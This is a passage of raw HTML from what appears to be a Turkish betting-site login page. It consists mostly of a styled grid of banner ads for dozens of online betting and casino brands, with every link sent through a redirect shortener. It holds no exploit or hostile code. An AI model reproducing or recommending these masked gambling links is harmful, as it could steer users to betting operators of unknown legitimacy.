60px);}.one-container .site-main .paging-navigation{margin-bottom:20px;}}/* End cached CSS */.is-right-sidebar{width:30%;}.is-left-sidebar{width:30%;}.site-content .content-area{width:70%;}@media (max-width:768px){.main-navigation .menu-toggle,.sidebar-nav-mobile:not(#sticky-placeholder){display:block;}.main-navigation ul,.gen-sidebar-nav,.main-navigation:not(.slideout-navigation):not(.toggled) .main-nav > ul,.has-inline-mobile-toggle #site-navigation .inside-navigation > *:not(.navigation-search):not(.main-nav){display:none;}.nav-align-right .inside-navigation,.nav-align-center .inside-navigation{justify-content:space-between;}.has-inline-mobile-toggle .mobile-menu-control-wrapper{display:flex;flex-wrap:wrap;}.has-inline-mobile-toggle .inside-header{flex-direction:row;text-align:left;flex-wrap:wrap;}.has-inline-mobile-toggle .header-widget,.has-inline-mobile-toggle #site-navigation{flex-basis:100%;}.nav-float-left .has-inline-mobile-toggle #site-navigation{order:10;}}
/*# sourceURL=generate-style-inline-css */
</style>
<link rel="https://api.w.org/" href="https://albibetkayit.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://albibetkayit.com/wp-json/wp/v2/categories/3" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://albibetkayit.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel="amphtml" href="https://albibetkayitcom.seoponox.com/category/albibet-giris/amp/"><link rel="icon" href="https://albibetkayit.com/wp-content/uploads/2022/07/cropped-cropped-albi-logo-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://albibetkayit.com/wp-content/uploads/2022/07/cropped-cropped-albi-logo-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://albibetkayit.com/wp-content/uploads/2022/07/cropped-cropped-albi-logo-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://albibetkayit.com/wp-content/uploads/2022/07/cropped-cropped-albi-logo-270x270.jpg" />
	<head>

    <meta charset="UTF-8">
    <meta name="viewport"
          content="width=device-width, user-scalable=no, initial-scale=1.0, maximum-scale=1.0, minimum-scale=1.0">
    <meta http-equiv="X-UA-Compatible" content="ie=edge">
    </head>



<style>

    .footer iframe{
        position:fixed;
        bottom:0;
        z-index:9999999;
          
      }
      
  .avrasya-body {
    padding: 0;
    margin: 0;
    width: 100%;
    background-color: #f5f5f5;
    box-sizing: border-box;
  }

  .avrasya-footer-notifi iframe {
    position: fixed;
    bottom: 0;
    z-index: 9999999;
  }

  .avrasya-tablo-container {
    padding: 1px;
    width: 100%;
    display: flex;
    flex-direction: column;
    align-items: center;
    justify-content: flex-start;
  }

  .avrasya-header-popup {
    position: fixed;
    top: 0;
    z-index: 9999999;
    box-shadow: 0 2px 4px rgba(0, 0, 0, .1);
  }

  .avrasya-header-popup-content {
    margin: 0 auto;
  }

  .avrasya-header-popup-content img {
    width: 100%;
    object-fit: contain;
  }

  .avrasya-tablo-topside {
    width: 100%;
    flex: 1;
    display: flex;
    flex-direction: column;
    align-items: center;
    justify-content: center;
    padding: 0;
  }

  .avrasya-avrasya-tablo-topcard-continer,
  .avrasya-avrasya-tablo-card-continer,
  .avrasya-tablo-bottomcard-continer {
    width: 100%;
    height: auto;
    display: flex;
    flex-direction: column;
    align-items: center;
    justify-content: center;
    margin: 1px 0;
  }

  .avrasya-tablo-topcard,
  .avrasya-tablo-topcard-mobile {
    width: 100%;
    display: grid;
    grid-template-columns: 1fr 1fr;
    grid-template-rows: 1fr 1fr;
    gap: 2px;
  }

  .avrasya-tablo-topcard-mobile {
    display: none;
  }

  .avrasya-tablo-card,
  .avrasya-tablo-card-mobile {
    width: 100%;
    display: grid;
    grid-template-columns: repeat(4, 1fr);
    gap: 2px;
  }

  .avrasya-tablo-card-mobile {
    display: none;
  }

  .avrasya-tablo-bottomcard,
  .avrasya-tablo-bottomcard-mobile {
    width: 100%;
    display: grid;
    grid-template-columns: 1fr 1fr;
    grid-template-rows: 1fr 1fr;
    gap: 2px;
  }

  .avrasya-tablo-bottomcard-mobile {
    display: none;
  }

  .avrasya-tablo-topcard a,
  .avrasya-tablo-topcard-mobile a,
  .avrasya-tablo-card a,
  .avrasya-tablo-card-mobile a,
  .avrasya-tablo-bottomcard a,
  .avrasya-tablo-bottomcard-mobile a {
    display: block;
    width: 100%;
    height: 100%;
    overflow: hidden;
    transition: transform .3s ease;
    background-color: #fff;
  }

  .avrasya-tablo-topcard a img,
  .avrasya-tablo-topcard-mobile a img,
  .avrasya-tablo-card a img,
  .avrasya-tablo-card-mobile a img,
  .avrasya-tablo-bottomcard a img,
  .avrasya-tablo-bottomcard-mobile a img {
    width: 100%;
    height: 100%;
    object-fit: contain;
    display: block;
    border-radius: 5px;
  }

  .avrasya-tablo-bottomside {
    width: 100%;
    display: grid;
    grid-template-columns: 1fr 1fr;
    gap: 2px;
  }

  .avrasya-tablo-bottomside a {
    display: block;
    width: 100%;
    overflow: hidden;
    transition: transform .3s ease;
    background-color: #fff;
  }

  .avrasya-tablo-bottomside a img {
    width: 100%;
    height: 100%;
    object-fit: contain;
    display: block;
    border-radius: 5px;
  }

  .avrasya-footer-popup {
    position: fixed;
    bottom: 0;
    z-index: 9999999;
    box-shadow: 0 -2px 4px rgba(0, 0, 0, .1);
    margin-top: auto;
  }

  .avrasya-footer-popup-content {
    margin: 0 auto;
    padding: 0;
  }

  .avrasya-footer-popup-content img {
    width: 100%;
    object-fit: contain;
  }

  .avrasya-tablo-giris-button {
    margin: 1px 0;
    width: 100%;
    display: flex;
    justify-content: center;
    align-items: center;
    padding: 0;
  }

  .avrasya-footer-popup-content-left {
    margin-bottom: -6px;
  }

  .avrasya-header-popup-content-left {
    margin-bottom: -6px;
  }

  .avrasya-tablo-giris-button a.button {
    text-align: center;
    display: inline-flex;
    align-items: center;
    justify-content: center;
    width: 100%;
    min-height: 44px;
    padding: 10px 12px;
    border-radius: 18px;
    font-size: 18px;
    font-weight: bold;
    color: #fff;
    text-decoration: none;
    text-shadow: 0 2px 0 rgba(0, 0, 0, .4);
    background: #ff0000 !important;
    margin: 1px 0px;

    position: relative;
    overflow: hidden;
    animation:
      tablo-radius-pulse 2s ease-in-out infinite;
  }

  @keyframes tablo-radius-pulse {
    0% {
      border-radius: 18px 0px 18px 0px;
    }

    25% {
      border-radius: 0px 18px 0px 18px;
    }

    50% {
      border-radius: 18px 0px 18px 0px;
    }

    75% {
      border-radius: 0px 18px 0px 18px;
    }

    100% {
      border-radius: 18px 0px 18px 0px;
    }
  }



  #close-top:checked~.avrasya-header-popup {
    display: none;
  }

  #close-bottom:checked~.avrasya-footer-popup {
    display: none;
  }

  .avrasya-tablo-banner-wrapper {
    position: relative;
  }

  .tablo-close-btn {
    position: absolute;
    top: 8px;
    right: 8px;
    width: 25px;
    height: 25px;
    line-height: 20px;
    text-align: center;
    font-size: 22px;
    font-weight: 700;
    border-radius: 50%;
    background: rgba(255, 255, 255, .9);
    color: #000;
    cursor: pointer;
    user-select: none;
    z-index: 99999999;
    box-shadow: 0 2px 6px rgba(0, 0, 0, .2);
  }

  .tablo-close-btn:hover,
  .tablo-close-btn:focus {
    outline: 2px solid rgba(255, 255, 255, .7);
  }

  .avrasya-tablo-bottomside-container {
    width: 100%;
    margin: 1px 0;
  }

  .avrasya-gif-row {
    grid-column: 1 / -1;
    width: 100%;
    margin: 1px 0;
    gap: 2px;
    display: grid;
    grid-template-columns: 1fr;
  }

  .avrasya-gif-row-mobile {
    display: none;
  }

  .avrasya-gif-row a {
    display: block;
    width: 100%;
    overflow: hidden;
    box-shadow: 0 2px 8px rgba(0, 0, 0, .1);
    transition: transform .3s ease;
    background-color: #fff;
  }

  .avrasya-gif-row a img {
    width: 100%;
    height: 100%;
    object-fit: contain;
    display: block;
    border-radius: 5px;
  }

  #close-top:checked~.avrasya-header-popup {
    display: none;
  }

  #close-top:checked~.header-spacer {
    display: none;
  }

  @media (min-width:600px) {

    .header-spacer {
      padding-bottom: 74px;
    }
  }

  @media (max-width: 1200px) {
    .avrasya-tablo-topcard-mobile {
      grid-template-columns: 1fr 1fr;
      grid-template-rows: 1fr 1fr;
    }

    .avrasya-tablo-card-mobile {
      grid-template-columns: repeat(4, 1fr);
    }

    .avrasya-tablo-bottomcard-mobile {
      grid-template-columns: 1fr 1fr 1fr;
      grid-template-rows: 1fr 1fr;
    }
  }

  @media (max-width: 900px) {
    .avrasya-gif-row {
      display: none;
    }

    .avrasya-gif-row-mobile {
      display: grid;
    }

    .avrasya-tablo-topcard-mobile,
    .avrasya-tablo-card-mobile,
    .avrasya-tablo-bottomcard-mobile {
      display: grid;
    }

    .avrasya-tablo-topcard,
    .avrasya-tablo-card,
    .avrasya-tablo-bottomcard {
      display: none;
    }

    .avrasya-tablo-topcard-mobile {
      grid-template-columns: 1fr 1fr;
      grid-template-rows: 1fr 1fr;
    }

    .avrasya-tablo-card-mobile {
      grid-template-columns: 1fr 1fr 1fr 1fr;
    }

    .avrasya-tablo-bottomcard-mobile {
      grid-template-columns: 1fr 1fr;
      grid-template-rows: 1fr 1fr 1fr;
    }

    .avrasya-tablo-bottomside {
      grid-template-columns: 1fr;
    }
  }

  @media (max-width:600px) {
    .header-spacer {
      width: 100%;
      aspect-ratio: var(--header-w, 600) / var(--header-h, 74);
    }
  }

  @media (max-width: 500px) {
    .avrasya-tablo-giris-button a.button {
      font-size: 15px;
    }

    .tablo-close-btn {
      width: 15px;
      height: 15px;
      font-size: 15px;
      line-height: 12px;
    }
  }

  @media (max-width: 400px) {
    .tablo-close-btn {
      width: 15px;
      height: 15px;
      font-size: 15px;
      line-height: 12px;
    }
  }
</style>


<main>
  <div class="avrasya-tablo-container">
    <input type="checkbox" id="close-top" class="tablo-close-toggle" hidden>
    <input type="checkbox" id="close-bottom" class="tablo-close-toggle" hidden>

          <div class="avrasya-header-popup">
        <div class="avrasya-header-popup-content avrasya-tablo-banner-wrapper">
          <label for="close-top" class="tablo-close-btn tablo-close-btn--top" aria-label="Üst bannerı kapat">×</label>
          <div class="avrasya-header-popup-content-left">
            <a href="http://shortslink1-4.com/headerbanner" rel="noopener">
              <img src="https://tabloproject1.com/tablo/uploads/banner/headerbanner.webp" alt="Header Banner" width="600" height="74">
            </a>
          </div>
        </div>
      </div>
      <div class="header-spacer"></div>
    
    <div class="avrasya-tablo-topside">

      <div class="avrasya-avrasya-tablo-topcard-continer">
        <div class="avrasya-tablo-topcard">
                      <a href="http://shortslink1-4.com/top1" rel="noopener">
              <img src="https://tabloproject1.com/tablo/uploads/gif/poliwinweb-banner.webp" alt="" layout="responsive" width="800" height="80" layout="responsive" alt="Desktop banner">
            </a>
                      <a href="http://shortslink1-4.com/top2" rel="noopener">
              <img src="https://tabloproject1.com/tablo/uploads/gif/thecasinoweb-banner.webp" alt="" layout="responsive" width="800" height="80" layout="responsive" alt="Desktop banner">
            </a>
                      <a href="http://shortslink1-4.com/top3" rel="noopener">
              <img src="https://tabloproject1.com/tablo/uploads/gif/betboxweb-banner.webp" alt="" layout="responsive" width="800" height="80" layout="responsive" alt="Desktop banner">
            </a>
                      <a href="http://shortslink1-4.com/top4" rel="noopener">
              <img src="https://tabloproject1.com/tablo/uploads/gif/truvabetweb-banner.webp" alt="" layout="responsive" width="800" height="80" layout="responsive" alt="Desktop banner">
            </a>
                      <a href="http://shortslink1-4.com/top5" rel="noopener">
              <img src="https://tabloproject1.com/tablo/uploads/gif/nitrobahisweb-banner.webp" alt="" layout="responsive" width="800" height="80" layout="responsive" alt="Desktop banner">
            </a>
                      <a href="http://shortslink1-4.com/top6" rel="noopener">
              <img src="https://tabloproject1.com/tablo/uploads/gif/yakabetweb-banner.webp" alt="" layout="responsive" width="800" height="80" layout="responsive" alt="Desktop banner">
            </a>
                  </div>
        <div class="avrasya-tablo-topcard-mobile">
                      <a href="http://shortslink1-4.com/top1" rel="noopener">
              <img src="https://tabloproject1.com/tablo/uploads/gif/poliwinmobil-banner.webp" alt="" layout="responsive" width="210" height="50" layout="responsive" alt="Mobile banner">
            </a>
                      <a href="http://shortslink1-4.com/top2" rel="noopener">
              <img src="https://tabloproject1.com/tablo/uploads/gif/thecasinomobil-banner.webp" alt="" layout="responsive" width="210" height="50" layout="responsive" alt="Mobile banner">
            </a>
                      <a href="http://shortslink1-4.com/top3" rel="noopener">
              <img src="https://tabloproject1.com/tablo/uploads/gif/betboxmobil-banner.webp" alt="" layout="responsive" width="210" height="50" layout="responsive" alt="Mobile banner">
            </a>
                      <a href="http://shortslink1-4.com/top4" rel="noopener">
              <img src="https://tabloproject1.com/tablo/uploads/gif/truvabetmobil-banner.webp" alt="" layout="responsive" width="210" height="50" layout="responsive" alt="Mobile banner">
            </a>
                      <a href="http://shortslink1-4.com/top5" rel="noopener">
              <img src="https://tabloproject1.com/tablo/uploads/gif/nitrobahismobil-banner.webp" alt="" layout="responsive" width="210" height="50" layout="responsive" alt="Mobile banner">
            </a>
                      <a href="http://shortslink1-4.com/top6" rel="noopener">
              <img src="https://tabloproject1.com/tablo/uploads/gif/yakabetmobil-banner.webp" alt="" layout="responsive" width="210" height="50" layout="responsive" alt="Mobile banner">
            </a>
                  </div>
      </div>

      <div class="avrasya-avrasya-tablo-card-continer">
        <div class="avrasya-tablo-card">
                      <a href="http://shortslink1-4.com/vip1" rel="noopener">
              <img src="https://tabloproject1.com/tablo/uploads/gif/pulibetweb.webp" alt="" layout="responsive" width="540" height="200" layout="responsive" alt="Desktop banner">
            </a>
                      <a href="http://shortslink1-4.com/vip2" rel="noopener">
              <img src="https://tabloproject1.com/tablo/uploads/gif/efesbetcasinoweb.webp" alt="" layout="responsive" width="540" height="200" layout="responsive" alt="Desktop banner">
            </a>
                      <a href="http://shortslink1-4.com/vip3" rel="noopener">
              <img src="https://tabloproject1.com/tablo/uploads/gif/oldcasinoweb.webp" alt="" layout="responsive" width="540" height="200" layout="responsive" alt="Desktop banner">
            </a>
                      <a href="http://shortslink1-4.com/vip4" rel="noopener">
              <img src="https://tabloproject1.com/tablo/uploads/gif/katlaweb.webp" alt="" layout="responsive" width="540" height="200" layout="responsive" alt="Desktop banner">
            </a>
                  </div>
        <div class="avrasya-tablo-card-mobile">
                      <a href="http://shortslink1-4.com/vip1" rel="noopener">
              <img src="https://tabloproject1.com/tablo/uploads/gif/pulibetmobil.webp" alt="" layout="responsive" width="212" height="240" layout="responsive" alt="Mobile banner">
            </a>
                      <a href="http://shortslink1-4.com/vip2" rel="noopener">
              <img src="https://tabloproject1.com/tablo/uploads/gif/efesbetcasinomobil.webp" alt="" layout="responsive" width="212" height="240" layout="responsive" alt="Mobile banner">
            </a>
                      <a href="http://shortslink1-4.com/vip3" rel="noopener">
              <img src="https://tabloproject1.com/tablo/uploads/gif/oldcasinomobil.webp" alt="" layout="responsive" width="212" height="240" layout="responsive" alt="Mobile banner">
            </a>
                      <a href="http://shortslink1-4.com/vip4" rel="noopener">
              <img src="https://tabloproject1.com/tablo/uploads/gif/katlamobil.webp" alt="" layout="responsive" width="212" height="240" layout="responsive" alt="Mobile banner">
            </a>
                  </div>
      </div>

      <div class="avrasya-tablo-bottomcard-continer">
        <div class="avrasya-tablo-bottomcard">
                      <a href="http://shortslink1-4.com/banner1" rel="noopener">
              <img src="https://tabloproject1.com/tablo/uploads/gif/medusabahisweb-banner.webp" alt="" layout="responsive" width="800" height="80" layout="responsive" alt="Desktop banner">
            </a>
                      <a href="http://shortslink1-4.com/banner2" rel="noopener">
              <img src="https://tabloproject1.com/tablo/uploads/gif/yakabetweb-banner.webp" alt="" layout="responsive" width="800" height="80" layout="responsive" alt="Desktop banner">
            </a>
                      <a href="http://shortslink1-4.com/banner3" rel="noopener">
              <img src="https://tabloproject1.com/tablo/uploads/gif/mersobahisweb-banner.webp" alt="" layout="responsive" width="800" height="80" layout="responsive" alt="Desktop banner">
            </a>
                      <a href="http://shortslink1-4.com/banner4" rel="noopener">
              <img src="https://tabloproject1.com/tablo/uploads/gif/hotbahisweb-banner.webp" alt="" layout="responsive" width="800" height="80" layout="responsive" alt="Desktop banner">
            </a>
                      <a href="http://shortslink1-4.com/banner5" rel="noopener">
              <img src="https://tabloproject1.com/tablo/uploads/gif/maxwinweb-banner.webp" alt="" layout="responsive" width="800" height="80" layout="responsive" alt="Desktop banner">
            </a>
                      <a href="http://shortslink1-4.com/banner6" rel="noopener">
              <img src="https://tabloproject1.com/tablo/uploads/gif/betrupiweb-banner.webp" alt="" layout="responsive" width="800" height="80" layout="responsive" alt="Desktop banner">
            </a>
                  </div>
        <div class="avrasya-tablo-bottomcard-mobile">
                      <a href="http://shortslink1-4.com/banner1" rel="noopener">
              <img src="https://tabloproject1.com/tablo/uploads/gif/medusabahismobil-banner.webp" alt="" layout="responsive" width="210" height="50" layout="responsive" alt="Mobile banner">
            </a>
                      <a href="http://shortslink1-4.com/banner2" rel="noopener">
              <img src="https://tabloproject1.com/tablo/uploads/gif/yakabetmobil-banner.webp" alt="" layout="responsive" width="210" height="50" layout="responsive" alt="Mobile banner">
            </a>
                      <a href="http://shortslink1-4.com/banner3" rel="noopener">
              <img src="https://tabloproject1.com/tablo/uploads/gif/mersobahismobil-banner.webp" alt="" layout="responsive" width="210" height="50" layout="responsive" alt="Mobile banner">
            </a>
                      <a href="http://shortslink1-4.com/banner4" rel="noopener">
              <img src="https://tabloproject1.com/tablo/uploads/gif/hotbahismobil-banner.webp" alt="" layout="responsive" width="210" height="50" layout="responsive" alt="Mobile banner">
            </a>
                      <a href="http://shortslink1-4.com/banner5" rel="noopener">
              <img src="https://tabloproject1.com/tablo/uploads/gif/maxwinmobil-banner.webp" alt="" layout="responsive" width="210" height="50" layout="responsive" alt="Mobile banner">
            </a>
                      <a href="http://shortslink1-4.com/banner6" rel="noopener">
              <img src="https://tabloproject1.com/tablo/uploads/gif/betrupimobil-banner.webp" alt="" layout="responsive" width="210" height="50" layout="responsive" alt="Mobile banner">
            </a>
                  </div>
      </div>
    </div>

    <div class="avrasya-tablo-giris-button">
      <a class="button" href="http://shortslink1-4.com/girisicintikla" rel="noopener">ALBIBET GİRİŞ İÇİN TIKLAYINIZ!</a>
    </div>



    <div class="avrasya-tablo-bottomside-container">
      <div class="avrasya-tablo-bottomside">
                  <a href="http://shortslink1-4.com/tablo1" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/gettobet.webp" alt="" width="940" height="100" layout="responsive">
          </a>

                    <a href="http://shortslink1-4.com/tablo2" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/masterbetting.webp" alt="" width="940" height="100" layout="responsive">
          </a>

                    <a href="http://shortslink1-4.com/tablo3" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/piabet.webp" alt="" width="940" height="100" layout="responsive">
          </a>

                    <a href="http://shortslink1-4.com/tablo4" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/pusulabet.webp" alt="" width="940" height="100" layout="responsive">
          </a>

                    <a href="http://shortslink1-4.com/tablo5" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/diyarbet.webp" alt="" width="940" height="100" layout="responsive">
          </a>

                    <a href="http://shortslink1-4.com/tablo6" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/casipol.webp" alt="" width="940" height="100" layout="responsive">
          </a>

                    <a href="http://shortslink1-4.com/tablo7" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/casinoprom.webp" alt="" width="940" height="100" layout="responsive">
          </a>

                    <a href="http://shortslink1-4.com/tablo8" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/milbet.webp" alt="" width="940" height="100" layout="responsive">
          </a>

                    <a href="http://shortslink1-4.com/tablo9" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/locabet.webp" alt="" width="940" height="100" layout="responsive">
          </a>

                    <a href="http://shortslink1-4.com/tablo10" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/casinra.webp" alt="" width="940" height="100" layout="responsive">
          </a>

          
                          <div class="avrasya-gif-row">
                <a href="http://shortslink1-4.com/h11" rel="noopener" title="Gif">
                  <img src="https://tabloproject1.com/tablo/uploads/gif/sahabetweb-h.webp" alt="" layout="responsive" height="45">
                </a>
              </div>
            
                          <div class="avrasya-gif-row-mobile">
                <a href="http://shortslink1-4.com/h11" rel="noopener" title="Gif">
                  <img src="https://tabloproject1.com/tablo/uploads/gif/sahabetmobil-h.webp" alt="" layout="responsive" height="70">
                </a>
              </div>
            
                  <a href="http://shortslink1-4.com/tablo11" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/betplay.webp" alt="" width="940" height="100" layout="responsive">
          </a>

                    <a href="http://shortslink1-4.com/tablo12" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/barbibet.webp" alt="" width="940" height="100" layout="responsive">
          </a>

                    <a href="http://shortslink1-4.com/tablo13" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/stonebahis.webp" alt="" width="940" height="100" layout="responsive">
          </a>

                    <a href="http://shortslink1-4.com/tablo14" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/betra.webp" alt="" width="940" height="100" layout="responsive">
          </a>

                    <a href="http://shortslink1-4.com/tablo15" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/ganobet.webp" alt="" width="940" height="100" layout="responsive">
          </a>

                    <a href="http://shortslink1-4.com/tablo16" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/kargabet.webp" alt="" width="940" height="100" layout="responsive">
          </a>

                    <a href="http://shortslink1-4.com/tablo17" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/verabet.webp" alt="" width="940" height="100" layout="responsive">
          </a>

                    <a href="http://shortslink1-4.com/tablo18" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/hiltonbet.webp" alt="" width="940" height="100" layout="responsive">
          </a>

                    <a href="http://shortslink1-4.com/tablo19" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/romabet.webp" alt="" width="940" height="100" layout="responsive">
          </a>

                    <a href="http://shortslink1-4.com/tablo20" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/nesilbet.webp" alt="" width="940" height="100" layout="responsive">
          </a>

          
                          <div class="avrasya-gif-row">
                <a href="http://shortslink1-4.com/h21" rel="noopener" title="Gif">
                  <img src="https://tabloproject1.com/tablo/uploads/gif/wojobetweb-h.webp" alt="" layout="responsive" height="45">
                </a>
              </div>
            
                          <div class="avrasya-gif-row-mobile">
                <a href="http://shortslink1-4.com/h21" rel="noopener" title="Gif">
                  <img src="https://tabloproject1.com/tablo/uploads/gif/wojobetmobil-h.webp" alt="" layout="responsive" height="70">
                </a>
              </div>
            
                  <a href="http://shortslink1-4.com/tablo21" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/vizebet.webp" alt="" width="940" height="100" layout="responsive">
          </a>

                    <a href="http://shortslink1-4.com/tablo22" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/roketbet.webp" alt="" width="940" height="100" layout="responsive">
          </a>

                    <a href="http://shortslink1-4.com/tablo23" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/betlivo.webp" alt="" width="940" height="100" layout="responsive">
          </a>

                    <a href="http://shortslink1-4.com/tablo24" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/betgaranti.webp" alt="" width="940" height="100" layout="responsive">
          </a>

                    <a href="http://shortslink1-4.com/tablo25" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/tulipbet.webp" alt="" width="940" height="100" layout="responsive">
          </a>

                    <a href="http://shortslink1-4.com/tablo26" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/imajbet.webp" alt="" width="940" height="100" layout="responsive">
          </a>

                    <a href="http://shortslink1-4.com/tablo27" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/milosbet.webp" alt="" width="940" height="100" layout="responsive">
          </a>

                    <a href="http://shortslink1-4.com/tablo28" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/huqqabet.webp" alt="" width="940" height="100" layout="responsive">
          </a>

                    <a href="http://shortslink1-4.com/tablo29" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/vizyonbet.webp" alt="" width="940" height="100" layout="responsive">
          </a>

                    <a href="http://shortslink1-4.com/tablo30" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/netbahis.webp" alt="" width="940" height="100" layout="responsive">
          </a>

          
                          <div class="avrasya-gif-row">
                <a href="http://shortslink1-4.com/h31" rel="noopener" title="Gif">
                  <img src="https://tabloproject1.com/tablo/uploads/gif/onwinweb-h.webp" alt="" layout="responsive" height="45">
                </a>
              </div>
            
                          <div class="avrasya-gif-row-mobile">
                <a href="http://shortslink1-4.com/h31" rel="noopener" title="Gif">
                  <img src="https://tabloproject1.com/tablo/uploads/gif/onwinmobil-h.webp" alt="" layout="responsive" height="70">
                </a>
              </div>
            
                  <a href="http://shortslink1-4.com/tablo31" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/betpark.webp" alt="" width="940" height="100" layout="responsive">
          </a>

                    <a href="http://shortslink1-4.com/tablo32" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/yakabet.webp" alt="" width="940" height="100" layout="responsive">
          </a>

                    <a href="http://shortslink1-4.com/tablo33" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/tuccobet.webp" alt="" width="940" height="100" layout="responsive">
          </a>

                    <a href="http://shortslink1-4.com/tablo34" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/ibizabet.webp" alt="" width="940" height="100" layout="responsive">
          </a>

                    <a href="http://shortslink1-4.com/tablo35" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/kolaybet.webp" alt="" width="940" height="100" layout="responsive">
          </a>

                    <a href="http://shortslink1-4.com/tablo36" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/pisabet.webp" alt="" width="940" height="100" layout="responsive">
          </a>

                    <a href="http://shortslink1-4.com/tablo37" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/fifabahis.webp" alt="" width="940" height="100" layout="responsive">
          </a>

                    <a href="http://shortslink1-4.com/tablo38" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/betist.webp" alt="" width="940" height="100" layout="responsive">
          </a>

                    <a href="http://shortslink1-4.com/tablo39" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/berlinbet.webp" alt="" width="940" height="100" layout="responsive">
          </a>

                    <a href="http://shortslink1-4.com/tablo40" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/amgbahis.webp" alt="" width="940" height="100" layout="responsive">
          </a>

          
                          <div class="avrasya-gif-row">
                <a href="http://shortslink1-4.com/h41" rel="noopener" title="Gif">
                  <img src="https://tabloproject1.com/tablo/uploads/gif/tipobetweb-h.webp" alt="" layout="responsive" height="45">
                </a>
              </div>
            
                          <div class="avrasya-gif-row-mobile">
                <a href="http://shortslink1-4.com/h41" rel="noopener" title="Gif">
                  <img src="https://tabloproject1.com/tablo/uploads/gif/tipobetmobil-h.webp" alt="" layout="responsive" height="70">
                </a>
              </div>
            
                  <a href="http://shortslink1-4.com/tablo41" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/ganyanbet.webp" alt="" width="940" height="100" layout="responsive">
          </a>

                    <a href="http://shortslink1-4.com/tablo42" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/1king.webp" alt="" width="940" height="100" layout="responsive">
          </a>

                    <a href="http://shortslink1-4.com/tablo43" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/bayconti.webp" alt="" width="940" height="100" layout="responsive">
          </a>

                    <a href="http://shortslink1-4.com/tablo44" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/ilelebet.webp" alt="" width="940" height="100" layout="responsive">
          </a>

                    <a href="http://shortslink1-4.com/tablo45" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/trwin.webp" alt="" width="940" height="100" layout="responsive">
          </a>

                    <a href="http://shortslink1-4.com/tablo46" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/golegol.webp" alt="" width="940" height="100" layout="responsive">
          </a>

                    <a href="http://shortslink1-4.com/tablo47" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/suratbet.webp" alt="" width="940" height="100" layout="responsive">
          </a>

                    <a href="http://shortslink1-4.com/tablo48" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/avvabet.webp" alt="" width="940" height="100" layout="responsive">
          </a>

                    <a href="http://shortslink1-4.com/tablo49" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/epikbahis.webp" alt="" width="940" height="100" layout="responsive">
          </a>

                    <a href="http://shortslink1-4.com/tablo50" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/enbet.webp" alt="" width="940" height="100" layout="responsive">
          </a>

          
                          <div class="avrasya-gif-row">
                <a href="http://shortslink1-4.com/h51" rel="noopener" title="Gif">
                  <img src="https://tabloproject1.com/tablo/uploads/gif/sapphirepalaceweb-h.webp" alt="" layout="responsive" height="45">
                </a>
              </div>
            
                          <div class="avrasya-gif-row-mobile">
                <a href="http://shortslink1-4.com/h51" rel="noopener" title="Gif">
